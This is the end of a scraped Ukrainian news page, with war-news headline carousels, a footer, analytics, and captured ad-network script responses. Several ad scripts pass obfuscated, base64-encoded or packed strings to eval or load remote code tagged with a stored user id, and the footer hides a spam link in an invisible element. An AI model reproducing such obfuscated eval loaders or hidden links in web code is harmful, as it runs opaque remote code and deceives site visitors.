                                    <a href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">
                                        <img src="//uainfo.org/static/img/_/u/_udar1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">Росіяни вдарили дронами по пасажирському потягу на Харківщині, є жертви</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27098_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                        <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769970673-zuhvaliy-reyd-na-7-km-yak-legion-gur-zirvav-postachannya-voroga.html">
                                    <img src="//uainfo.org/static/img/_/z/_zima_vsu_kanal_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769970673-zuhvaliy-reyd-na-7-km-yak-legion-gur-zirvav-postachannya-voroga.html">Зухвалий рейд на 7 км: як Легіон ГУР зірвав постачання ворога під Куп’янськом</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769943650-rosiyani-vdarili-po-pologovomu-budinku-zaporizhzhya.html">
                                    <img src="//uainfo.org/static/img/_/z/_za1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769943650-rosiyani-vdarili-po-pologovomu-budinku-zaporizhzhya.html">Росіяни вдарили по пологовому будинку Запоріжжя</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769934879-boets-zsu-potrapiv-u-polon-ale-perekonav-dvoh-okupantiv.html">
                                    <img src="//uainfo.org/static/img/_/p/_pol_8_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769934879-boets-zsu-potrapiv-u-polon-ale-perekonav-dvoh-okupantiv.html">Боєць ЗСУ потрапив у полон, але переконав двох окупантів самим здатися: незвичайні подробиці з фронту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769882428-rosiyani-pidtrimuyut-moralniy-duh-pihoti-za-dopomogoyu.html">
                                    <img src="//uainfo.org/static/img/_/_/____41911_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769882428-rosiyani-pidtrimuyut-moralniy-duh-pihoti-za-dopomogoyu.html">Росіяни підтримують "моральний дух" піхоти за допомогою наркотиків, - ГУР</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769925752-shturm-na-pokrovskomu-napryamku-provalivsya-zsu-znishchili.html">
                                    <img src="//uainfo.org/static/img/_/z/_zima_buryan_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769925752-shturm-na-pokrovskomu-napryamku-provalivsya-zsu-znishchili.html">Штурм на Покровському напрямку провалився: ЗСУ знищили 4 взводи ворога</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html">
                                    <img src="//uainfo.org/static/img/_/p/_provoda_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html">П'ять районів Одеської області залишилися без світла через негоду</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#d5a0b4bcbbb3bafbbaa7b295b2b8b4bcb9fbb6bab8"><span class="__cf_email__" data-cfemail="611400080f070e4f0e130621060c00080d4f020e0c">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY4MDAwMjYwNS1wdXRpbi1wbGFudWUteWFkZXJuaXktdWRhci1wby1saXR2aS10YS1wb2xzaGNoaS16LWJpbG9ydXNpLS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1770003278767169
body_size: 333
content:
callback__utl_cb_share_1770003278767169([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"wh":1,"vb":2,"tm":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1680002605-putin-planue-yaderniy-udar-po-litvi-ta-polshchi-z-bilorusi-.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1680002605-putin-planue-yaderniy-udar-po-litvi-ta-polshchi-z-bilorusi-.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1587
content:
var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe16c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe16c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",57,"QpBujNGsn",41,7,3))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1770003277858990
body_size: 396
content:
cb__utl_cb_share_1770003277858990('1ea92d09c43527572b24fe052f11127b');